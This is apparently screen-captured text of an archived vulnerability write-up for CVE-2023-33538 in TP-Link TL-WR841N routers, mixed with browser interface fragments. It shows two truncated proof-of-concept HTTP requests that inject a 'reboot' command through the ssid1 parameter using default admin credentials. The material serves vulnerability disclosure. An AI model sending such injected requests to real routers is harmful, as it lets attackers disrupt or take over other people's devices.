 CISA Adds Two Known Ex
NVD - CVE-2023-33538
GitHub - a101e-IoTvul/iot
iotvul/TL-WR940N_TL-W
web.archive.org/web/20230609111043/https://github.com/a101e-IoTvul/iotvul/blob/main/tp-link/3/TL-WR940N_TL-WR841N_userRpm_WlanNetworkRpm_Command_Injection.md
170%
1
Import bookmarks...
CyberChef
https://github.com/a101e-IoTvul/iotvul/blob/main/tp-link/3/TL-WR940N_TL-WR841N_userRpm_WlanNetworkRpm_Command_Injection.md
Go
MAY
JUN
JUL
9 captures
09
9 Jun 2023 - 18 Jun 2025
2022
2023
2024
About this capture
The PoC of TL-WR841N V8 is as follows:
GET /userRpm/WlanNetworkRpm.htm?ssid1=a;reboot&ssid2=TP-LINK_000000_2&ssid3=TP-LINK_000000_3&ssid4=TP-LINK_000000_4&regi
Host: 0.0.0.0:49168
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Authorization: Basic YWRtaW46YWRtaW4=
Connection: close
Referer: http://0.0.0.0:49168/userRpm/WlanNetworkRpm.htm
Cookie: Authorization=
Upgrade-Insecure-Requests: 1
The PoC of TL-WR841N V10 is as follows:
GET /GWIDNCGBKQNKXJXB/userRpm/WlanNetworkRpm.htm?ssid1=a;reboot;&ssid2=TP-LINK_0000_2&ssid3=TP-LI
Host: 127.0.0.1:8081
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/109.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Highlight All
Match Case
Match Diacritics
Whole Words
64 of 597 matches
7 8 9
muted | RAM 7% | CPU 2% | wlp17s0